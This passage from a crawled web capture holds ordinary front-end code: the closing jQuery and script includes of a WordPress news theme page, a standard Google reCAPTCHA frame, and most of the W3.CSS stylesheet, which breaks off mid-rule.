						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-1999").on("click", function(){
	  	    	$(".zox-com-click-id-1999").show();
		    	$(".disqus-thread-1999").show();
	  	    	$(".zox-com-but-1999").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/themes/zoxpress/js/scripts.js?ver=1728288503" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/themes/zoxpress/js/retina.js?ver=1728288503" id="zox-retina-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=1728288503" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/themes/zoxpress/js/intersection-observer.js?ver=1728288503" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/themes/zoxpress/js/lozad.min.js?ver=1728288503" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 237863a208387a7851040acd74880666 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 05:30:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mJwgO7TBYbyLkMQ0KFTCAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968813036');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shoutoutcalifornia.com/wp-content/plugins/wp-top-news/assets/css/wtn-w3.css?ver=1.4
body_size: 5032
content:
/* W3.CSS 4.13 June 2019 by Jan Egil and Borge Refsnes */

html {
    box-sizing: border-box
}

*,
*:before,
*:after {
    box-sizing: inherit
}


/* Extract from normalize.css by Nicolas Gallagher and Jonathan Neal git.io/normalize */

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section {
    display: block
}

summary {
    display: list-item
}

audio,
canvas,
progress,
video {
    display: inline-block
}

progress {
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline-width: 0
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -0.25em
}

sup {
    top: -0.5em
}

figure {
    margin: 1em 40px
}

img {
    border-style: none
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

button,
input,
select,
textarea,
optgroup {
    font: inherit;
    margin: 0
}

optgroup {
    font-weight: bold
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
[type=button],
[type=reset],
[type=submit] {
    -webkit-appearance: button
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
    border-style: none;
    padding: 0
}

button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}


/* End extract */

html,
body {
    font-family: Verdana, sans-serif;
    font-size: 15px;
    line-height: 1.5
}

html {
    overflow-x: hidden
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 30px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 20px
}

h5 {
    font-size: 18px
}

h6 {
    font-size: 16px
}

.w3-serif {
    font-family: serif
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Segoe UI", Arial, sans-serif;
    font-weight: 400;
    margin: 10px 0
}

.w3-wide {
    letter-spacing: 4px
}

hr {
    border: 0;
    border-top: 1px solid #eee;
    margin: 20px 0
}

.w3-image {
    max-width: 100%;
    height: auto
}

img {
    vertical-align: middle
}

a {
    color: inherit
}

.w3-table,
.w3-table-all {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
    display: table
}

.w3-table-all {
    border: 1px solid #ccc
}

.w3-bordered tr,
.w3-table-all tr {
    border-bottom: 1px solid #ddd
}

.w3-striped tbody tr:nth-child(even) {
    background-color: #f1f1f1
}

.w3-table-all tr:nth-child(odd) {
    background-color: #fff
}

.w3-table-all tr:nth-child(even) {
    background-color: #f1f1f1
}

.w3-hoverable tbody tr:hover,
.w3-ul.w3-hoverable li:hover {
    background-color: #ccc
}

.w3-centered tr th,
.w3-centered tr td {
    text-align: center
}

.w3-table td,
.w3-table th,
.w3-table-all td,
.w3-table-all th {
    padding: 8px 8px;
    display: table-cell;
    text-align: left;
    vertical-align: top
}

.w3-table th:first-child,
.w3-table td:first-child,
.w3-table-all th:first-child,
.w3-table-all td:first-child {
    padding-left: 16px
}

.w3-btn,
.w3-button {
    border: none;
    display: inline-block;
    padding: 8px 16px;
    vertical-align: middle;
    overflow: hidden;
    text-decoration: none;
    color: inherit;
    background-color: inherit;
    text-align: center;
    cursor: pointer;
    white-space: nowrap
}

.w3-btn:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19)
}

.w3-btn,
.w3-button {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.w3-disabled,
.w3-btn:disabled,
.w3-button:disabled {
    cursor: not-allowed;
    opacity: 0.3
}

.w3-disabled *,
:disabled * {
    pointer-events: none
}

.w3-btn.w3-disabled:hover,
.w3-btn:disabled:hover {
    box-shadow: none
}

.w3-badge,
.w3-tag {
    background-color: #000;
    color: #fff;
    display: inline-block;
    padding-left: 8px;
    padding-right: 8px;
    text-align: center
}

.w3-badge {
    border-radius: 50%
}

.w3-ul {
    list-style-type: none;
    padding: 0;
    margin: 0
}

.w3-ul li {
    padding: 8px 16px;
    border-bottom: 1px solid #ddd
}

.w3-ul li:last-child {
    border-bottom: none
}

.w3-tooltip,
.w3-display-container {
    position: relative
}

.w3-tooltip .w3-text {
    display: none
}

.w3-tooltip:hover .w3-text {
    display: inline-block
}

.w3-ripple:active {
    opacity: 0.5
}

.w3-ripple {
    transition: opacity 0s
}

.w3-input {
    padding: 8px;
    display: block;
    border: none;
    border-bottom: 1px solid #ccc;
    width: 100%
}

.w3-select {
    padding: 9px 0;
    width: 100%;
    border: none;
    border-bottom: 1px solid #ccc
}

.w3-dropdown-click,
.w3-dropdown-hover {
    position: relative;
    display: inline-block;
    cursor: pointer
}

.w3-dropdown-hover:hover .w3-dropdown-content {
    display: block
}

.w3-dropdown-hover:first-child,
.w3-dropdown-click:hover {
    background-color: #ccc;
    color: #000
}

.w3-dropdown-hover:hover>.w3-button:first-child,
.w3-dropdown-click:hover>.w3-button:first-child {
    background-color: #ccc;
    color: #000
}

.w3-dropdown-content {
    cursor: auto;
    color: #000;
    background-color: #fff;
    display: none;
    position: absolute;
    min-width: 160px;
    margin: 0;
    padding: 0;
    z-index: 1
}

.w3-check,
.w3-radio {
    width: 24px;
    height: 24px;
    position: relative;
    top: 6px
}

.w3-sidebar {
    height: 100%;
    width: 200px;
    background-color: #fff;
    position: fixed!important;
    z-index: 1;
    overflow: auto
}

.w3-bar-block .w3-dropdown-hover,
.w3-bar-block .w3-dropdown-click {
    width: 100%
}

.w3-bar-block .w3-dropdown-hover .w3-dropdown-content,
.w3-bar-block .w3-dropdown-click .w3-dropdown-content {
    min-width: 100%
}

.w3-bar-block .w3-dropdown-hover .w3-button,
.w3-bar-block .w3-dropdown-click .w3-button {
    width: 100%;
    text-align: left;
    padding: 8px 16px
}

.w3-main,
#main {
    transition: margin-left .4s
}

.w3-modal {
    z-index: 3;
    display: none;
    padding-top: 100px;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4)
}

.w3-modal-content {
    margin: auto;
    background-color: #fff;
    position: relative;
    padding: 0;
    outline: 0;
    width: 600px
}

.w3-bar {
    width: 100%;
    overflow: hidden
}

.w3-center .w3-bar {
    display: inline-block;
    width: auto
}

.w3-bar .w3-bar-item {
    padding: 8px 16px;
    float: left;
    width: auto;
    border: none;
    display: block;
    outline: 0
}

.w3-bar .w3-dropdown-hover,
.w3-bar .w3-dropdown-click {
    position: static;
    float: left
}

.w3-bar .w3-button {
    white-space: normal
}

.w3-bar-block .w3-bar-item {
    width: 100%;
    display: block;
    padding: 8px 16px;
    text-align: left;
    border: none;
    white-space: normal;
    float: none;
    outline: 0
}

.w3-bar-block.w3-center .w3-bar-item {
    text-align: center
}

.w3-block {
    display: block;
    width: 100%
}

.w3-responsive {
    display: block;
    overflow-x: auto
}

.w3-container:after,
.w3-container:before,
.w3-panel:after,
.w3-panel:before,
.w3-row:after,
.w3-row:before,
.w3-row-padding:after,
.w3-row-padding:before,
.w3-cell-row:before,
.w3-cell-row:after,
.w3-clear:after,
.w3-clear:before,
.w3-bar:before,
.w3-bar:after {
    content: "";
    display: table;
    clear: both
}

.w3-col,
.w3-half,
.w3-third,
.w3-twothird,
.w3-threequarter,
.w3-quarter {
    float: left;
    width: 100%
}

.w3-col.s1 {
    width: 8.33333%
}

.w3-col.s2 {
    width: 16.66666%
}

.w3-col.s3 {
    width: 24.99999%
}

.w3-col.s4 {
    width: 33.33333%
}

.w3-col.s5 {
    width: 41.66666%
}

.w3-col.s6 {
    width: 49.99999%
}

.w3-col.s7 {
    width: 58.33333%
}

.w3-col.s8 {
    width: 66.66666%
}

.w3-col.s9 {
    width: 74.99999%
}

.w3-col.s10 {
    width: 83.33333%
}

.w3-col.s11 {
    width: 91.66666%
}

.w3-col.s12 {
    width: 99.99999%
}

@media (min-width:601px) {
    .w3-col.m1 {
        width: 8.33333%
    }
    .w3-col.m2 {
        width: 16.66666%
    }
    .w3-col.m3,
    .w3-quarter {
        width: 24.99999%
    }
    .w3-col.m4,
    .w3-third {
        width: 33.33333%
    }
    .w3-col.m5 {
        width: 41.66666%
    }
    .w3-col.m6,
    .w3-half {
        width: 49.99999%
    }
    .w3-col.m7 {
        width: 58.33333%
    }
    .w3-col.m8,
    .w3-twothird {
        width: 66.66666%
    }
    .w3-col.m9,
    .w3-threequarter {
        width: 74.99999%
    }
    .w3-col.m10 {
        width: 83.33333%
    }
    .w3-col.m11 {
        width: 91.66666%
    }
    .w3-col.m12 {
        width: 99.99999%
    }
}

@media (min-width:993px) {
    .w3-col.l1 {
        width: 8.33333%
    }
    .w3-col.l2 {
        width: 16.66666%
    }
    .w3-col.l3 {
        width: 24.99999%
    }
    .w3-col.l4 {
        width: 33.33333%
    }
    .w3-col.l5 {
        width: 41.66666%
    }
    .w3-col.l6 {
        width: 49.99999%
    }
    .w3-col.l7 {
        width: 58.33333%
    }
    .w3-col.l8 {
        width: 66.66666%
    }
    .w3-col.l9 {
        width: 74.99999%
    }
    .w3-col.l10 {
        width: 83.33333%
    }
    .w3-col.l11 {
        width: 91.66666%
    }
    .w3-col.l12 {
        width: 99.99999%
    }
}

.w3-rest {
    overflow: hidden
}

.w3-stretch {
    margin-left: -16px;
    margin-right: -16px
}

.w3-content,
.w3-auto {
    margin-left: auto;
    margin-right: auto
}

.w3-content {
    max-width: 980px
}

.w3-auto {
    max-width: 1140px
}

.w3-cell-row {
    display: table;
    width: 100%
}

.w3-cell {
    display: table-cell
}

.w3-cell-top {
    vertical-align: top
}

.w3-cell-middle {
    vertical-align: middle
}

.w3-cell-bottom {
    vertical-align: bottom
}

.w3-hide {
    display: none!important
}

.w3-show-block,
.w3-show {
    display: block!important
}

.w3-show-inline-block {
    display: inline-block!important
}

@media (max-width:1205px) {
    .w3-auto {
        max-width: 95%
    }
}

@media (max-width:600px) {
    .w3-modal-content {
        margin: 0 10px;
        width: auto!important
    }
    .w3-modal {
        padding-top: 30px
    }
    .w3-dropdown-hover.w3-mobile .w3-dropdown-content,
    .w3-dropdown-click.w3-mobile .w3-dropdown-content {
        position: relative
    }
    .w3-hide-small {
        display: none!important
    }
    .w3-mobile {
        display: block;
        width: 100%!important
    }
    .w3-bar-item.w3-mobile,
    .w3-dropdown-hover.w3-mobile,
    .w3-dropdown-click.w3-mobile {
        text-align: center
    }
    .w3-dropdown-hover.w3-mobile,
    .w3-dropdown-hover.w3-mobile .w3-btn,
    .w3-dropdown-hover.w3-mobile .w3-button,
    .w3-dropdown-click.w3-mobile,
    .w3-dropdown-click.w3-mobile .w3-btn,
    .w3-dropdown-click.w3-mobile .w3-button {
        width: 100%
    }
}

@media (max-width:768px) {
    .w3-modal-content {
        width: 500px
    }
    .w3-modal {
        padding-top: 50px
    }
}

@media (min-width:993px) {
    .w3-modal-content {
        width: 900px
    }
    .w3-hide-large {
        display: none!important
    }
    .w3-sidebar.w3-collapse {
        display: block!important
    }
}

@media (max-width:992px) and (min-width:601px) {
    .w3-hide-medium {
        display: none!important
    }
}

@media (max-width:992px) {
    .w3-sidebar.w3-collapse {
        display: none
    }
    .w3-main {
        margin-left: 0!important;
        margin-right: 0!important
    }
    .w3-auto {
        max-width: 100%
    }
}

.w3-top,
.w3-bottom {
    position: fixed;
    width: 100%;
    z-index: 1
}

.w3-top {
    top: 0
}

.w3-bottom {
    bottom: 0
}

.w3-overlay {
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 2
}

.w3-display-topleft {
    position: absolute;
    left: 0;
    top: 0
}

.w3-display-topright {
    position: absolute;
    right: 0;
    top: 0
}

.w3-display-bottomleft {
    position: absolute;
    left: 0;
    bottom: 0
}

.w3-display-bottomright {
    position: absolute;
    right: 0;
    bottom: 0
}

.w3-display-middle {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%)
}

.w3-display-left {
    position: absolute;
    top: 50%;
    left: 0%;
    transform: translate(0%, -50%);
    -ms-transform: translate(-0%, -50%)
}

.w3-display-right {
    position: absolute;
    top: 50%;
    right: 0%;
    transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%)
}

.w3-display-topmiddle {
    position: absolute;
    left: 50%;
    top: 0;
    transform: translate(-50%, 0%);
    -ms-transform: translate(-50%, 0%)
}

.w3-display-bottommiddle {
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translate(-50%, 0%);
    -ms-transform: translate(-50%, 0%)
}

.w3-display-container:hover .w3-display-hover {
    display: block
}

.w3-display-container:hover span.w3-display-hover {
    display: inline-block
}

.w3-display-hover {
    display: none
}

.w3-display-position {
    position: absolute
}

.w3-circle {
    border-radius: 50%
}

.w3-round-small {
    border-radius: 2px
}

.w3-round,
.w3-round-medium {
    border-radius: 4px
}

.w3-round-large {
    border-radius: 8px
}

.w3-round-xlarge {
    border-radius: 16px
}

.w3-round-xxlarge {
    border-radius: 32px
}

.w3-row-padding,
.w3-row-padding>.w3-half,
.w3-row-padding>.w3-third,
.w3-row-padding>.w3-twothird,
.w3-row-padding>.w3-threequarter,
.w3-row-padding>.w3-quarter,
.w3-row-padding>.w3-col {
    padding: 0 8px
}

.w3-container,
.w3-panel {
    padding: 0.01em 16px
}

.w3-panel {
    margin-top: 16px;
    margin-bottom: 16px
}

.w3-code,
.w3-codespan {
    font-family: Consolas, "courier new";
    font-size: 16px
}

.w3-code {
    width: auto;
    background-color: #fff;
    padding: 8px 12px;
    border-left: 4px solid #4CAF50;
    word-wrap: break-word
}

.w3-codespan {
    color: crimson;
    background-color: #f1f1f1;
    padding-left: 4px;
    padding-right: 4px;
    font-size: 110%
}

.w3-card,
.w3-card-2 {
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12)
}

.w3-card-4,
.w3-hover-shadow:hover {
    box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.2), 0 4px 20px 0 rgba(0, 0, 0, 0.19)
}

.w3-spin {
    animation: w3-spin 2s infinite linear
}

@keyframes w3-spin {
    0% {
        transform: rotate(0deg)
    }
    100% {
        transform: rotate(359deg)
    }
}

.w3-animate-fading {
    animation: fading 10s infinite
}

@keyframes fading {
    0% {
        opacity: 0
    }
    50% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.w3-animate-opacity {
    animation: opac 0.8s
}

@keyframes opac {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

.w3-animate-top {
    position: relative;
    animation: animatetop 0.4s
}

@keyframes animatetop {
    from {
        top: -300px;
        opacity: 0
    }
    to {
        top: 0;
        opacity: 1
    }
}

.w3-animate-left {
    position: relative;
    animation: animateleft 0.4s
}

@keyframes animateleft {
    from {
        left: -300px;
        opacity: 0
    }
    to {
        left: 0;
        opacity: 1
    }
}

.w3-animate-right {
    position: relative;
    animation: animateright 0.4s
}

@keyframes animateright {
    from {
        right: -300px;
        opacity: 0
    }
    to {
        right: 0;
        opacity: 1
    }
}

.w3-animate-bottom {
    position: relative;
    animation: animatebottom 0.4s
}

@keyframes animatebottom {
    from {
        bottom: -300px;
        opacity: 0
    }
    to {
        bottom: 0;
        opacity: 1
    }
}

.w3-animate-zoom {
    animation: animatezoom 0.6s
}

@keyframes animatezoom {
    from {
        transform: scale(0)
    }
    to {
        transform: scale(1)
    }
}

.w3-animate-input {
    transition: width 0.4s ease-in-out
}

.w3-animate-input:focus {
    width: 100%!important
}

.w3-opacity,
.w3-hover-opacity:hover {
    opacity: 0.60
}

.w3-opacity-off,
.w3-hover-opacity-off:hover {
    opacity: 1
}

.w3-opacity-max {
    opacity: 0.25
}

.w3-opacity-min {
    opacity: 0.75
}

.w3-greyscale-max,
.w3-grayscale-max,
.w3-hover-greyscale:hover,
.w3-hover-grayscale:hover {
    filter: grayscale(100%)
}

.w3-greyscale,
.w3-grayscale {
    filter: grayscale(75%)
}

.w3-greyscale-min,
.w3-grayscale-min {
    filter: grayscale(50%)
}

.w3-sepia {
    filter: sepia(75%)
}

.w3-sepia-max,
.w3-hover-sepia:hover {
    filter: sepia(100%)
}

.w3-sepia-min {
    filter: sepia(50%)
}

.w3-tiny {
    font-size: 10px!important
}

.w3-small {
    font-size: 12px!important
}

.w3-medium {
    font-size: 15px!important
}

.w3-large {
    font-size: 18px!important
}

.w3-xlarge {
    font-size: 24px!important
}

.w3-xxlarge {
    font-size: 36px!important
}

.w3-xxxlarge {
    font-size: 48px!important
}

.w3-jumbo {
    font-size: 64px!important
}

.w3-left-align {
    text-align: left!important
}

.w3-right-align {
    text-align: right!important
}

.w3-justify {
    text-align: justify!important
}

.w3-center {
    text-align: center!important
}

.w3-border-0 {
    border: 0!important
}

.w3-border {
    border: 1px solid #ccc!important
}

.w3-border-top {
    border-top: 1px solid #ccc!important
}

.w3-border-bottom {
    border-bottom: 1px solid #ccc!important
}

.w3-border-left {
    border-left: 1px solid #ccc!important
}

.w3-border-right {
    border-right: 1px solid #ccc!important
}

.w3-topbar {
    border-top: 6px solid #ccc!important
}

.w3-bottombar {
    border-bottom: 6px solid #ccc!important
}

.w3-leftbar {
    border-left: 6px solid #ccc!important
}

.w3-rightbar {
    border-right: 6px solid #ccc!important
}

.w3-section,
.w3-code {
    margin-top: 16px!important;
    margin-bottom: 16px!important
}

.w3-margin {
    margin: 16px!important
}

.w3-margin-top {
    margin-top: 16px!important
}

.w3-margin-bottom {
    margin-bottom: 16px!important
}

.w3-margin-left {
    margin-left: 16px!important
}

.w3-margin-right {
    margin-right: 16px!important
}

.w3-padding-small {
    padding: 4px 8px!important
}

.w3-padding {
    padding: 8px 16px!important
}

.w3-padding-large {
    padding: 12px 24px!important
}

.w3-padding-16 {
    padding-top: 16px!important;
    padding-bottom: 16px!important
}

.w3-padding-24 {
    padding-top: 24px!important;
    padding-bottom: 24px!important
}

.w3-padding-32 {
    padding-top: 32px!important;
    padding-bottom: 32px!important
}

.w3-padding-48 {
    padding-top: 48px!important;
    padding-bottom: 48px!important
}

.w3-padding-64 {
    padding-top: 64px!important;
    padding-bottom: 64px!important
}

.w3-left {
    float: left!important
}

.w3-right {
    float: right!important
}

.w3-button:hover {
    color: #000!important;
    background-color: #ccc!important
}

.w3-transparent,
.w3-hover-none:hover {
    background-color: transparent!important
}

.w3-hover-none:hover {
    box-shadow: none!important
}


/* Colors */

.w3-amber,
.w3-hover-amber:hover {
    color: #000!important;
    background-color: #ffc107!important
}

.w3-aqua,
.w3-hover-aqua:hover {
    color: #000!important;
    background-color: #00ffff!important
}

.w3-blue,
.w3-hover-blue:hover {
    color: #fff!important;
    background-color: #2196F3!important
}

.w3-light-blue,
.w3-hover-light-blue:hover {
    color: #000!important;
    background-color: #87CEEB!important
}

.w3-brown,
.w3-hover-brown:hover {
    color: #fff!important;
    background-color: #795548!important
}

.w3-cyan,
.w3-hover-cyan:hover {
    color: #000!important;
    background-color: #00bcd4!important
}

.w3-blue-grey,
.w3-hover-blue-grey:hover,
.w3-blue-gray,
.w3-hover-blue-gray:hover {
    color: #fff!important;
    background-color: #607d8b!important
}

.w3-green,
.w3-hover-green:hover {
    color: #fff!important;
    background-color: #4CAF50!important
}

.w3-light-green,
.w3-hover-light-green:hover {
    color: #000!important;
    background-color: #8bc34a!important
}

.w3-indigo,
.w3-hover-indigo:hover {
    color: #fff!important;
    background-color: #3f51b5!important
}

.w3-khaki,
.w3-hover-khaki:hover {
    color: #000!important;
    background-color: #f0e68c!important
}

.w3-lime,
.w3-hover-lime:hover {
    color: #000!important;
    background-color: #cddc39!important
}

.w3-orange,
.w3-hover-orange:hover {
    color: #000!important;
    background-color: #ff9800!important
}

.w3-deep-orange,
.w3-hover-deep-orange:hover {
    color: #fff!important;
    background-color: #ff5722!important
}

.w3-pink,
.w3-hover-pink:hover {
    color: #fff!important;
    background-color: #e91e63!important
}

.w3-purple,
.w3-hover-purple:hover {
    color: #fff!important;
    background-color: #9c27b0!important
}

.w3-deep-purple,
.w3-hover-deep-purple:hover {
    color: #fff!important;
    background-color: #673ab7!important
}

.w3-red,
.w3-hover-red:hover {
    color: #fff!important;
    background-color: #f44336!important
}

.w3-sand,
.w3-hover-sand:hover {
    color: #000!important;
    background-color: #fdf5e6!important
}

.w3-teal,
.w3-hover-teal:hover {
    color: #fff!important;
    background-color: #009688!important
}

.w3-yellow,
.w3-hover-yellow:hover {
    color: #000!important;
    background-color: #ffeb3b!important
}

.w3-white,
.w3-hover-white:hover {
    color: #000!important;
    background-color: #fff!important
}

.w3-black,
.w3-hover-black:hover {
    color: #fff!important;
    background-color: #000!important
}

.w3-grey,
.w3-hover-grey:hover,
.w3-gray,
.w3-hover-gray:hover {
    color: #000!important;
    background-color: #9e9e9e!important
}

.w3-light-grey,
.w3-hover-light-grey:hover,
.w3-light-gray,
.w3-hover-light-gray:hover {
    color: #000!important;
    background-color: #f1f1f1!important
}

.w3-dark-grey,
.w3-hover-dark-grey:hover,
.w3-dark-gray,
.w3-hover-dark-gray:hover {
    color: #fff!important;
    background-color: #616161!important
}

.w3-pale-red,
.w3-hover-pale-red:hover {
    color: #000!important;
    background-color: #ffdddd!important
}

.w3-pale-green,
.w3-hover-pale-green:hover {
    color: #000!important;
    background-color: #ddffdd!important
}

.w3-pale-yellow,
.w3-hover-pale-yellow:hover {
    color: #000!important;
    background-color: #ffffcc!important
}

.w3-pale-blue,
.w3-hover-pale-blue:hover {
    color: #000!important;
    background-color: #ddffff!important
}

.w3-text-amber,
.w3-hover-text-amber:hover {
    color: #ffc107!important
}

.w3-text-aqua,
.w3-hover-text-aqua:hover {
    color: #00ffff!important
}

.w3-text-blue,
.w3-hover-text-blue:hover {
    color: #2196F3!important
}

.w3-text-light-blue,
.w3-hover-text-light-blue:hover {
    color: #87CEEB!important
}

.w3-text-brown,
.w3-hover-text-brown:hover {
    color: #795548!important
}

.w3-text-cyan,
.w3-hover-text-cyan:hover {
    color: #00bcd4!important
}

.w3-text-blue-grey,
.w3-hover-text-blue-grey:hover,
.w3-text-blue-gray,
